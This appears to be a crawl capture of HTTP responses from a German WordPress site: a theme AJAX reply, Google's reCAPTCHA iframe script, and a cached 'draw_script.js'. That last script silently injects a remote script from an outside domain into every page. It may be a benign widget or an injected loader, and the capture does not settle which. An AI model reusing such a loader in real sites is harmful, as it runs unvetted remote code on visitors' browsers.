

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rusverlag.de/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9
body_size: -250
content:
{"88641":294}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FLr0fJfQ6C19x0TlxkTQ4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768586219705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rusverlag.de/wp-content/cache/min/1/scripts/draw_script.js?ver=1764684346
body_size: -88
content:
try{var j=document.createElement("script");j.type="text/javascript";j.src="//a11ybar.com/ok6.js";if(document.querySelector("body")){document.querySelector("body").appendChild(j)}else if(document.querySelector("head")){document.querySelector("head").appendChild(j)}}catch(e){}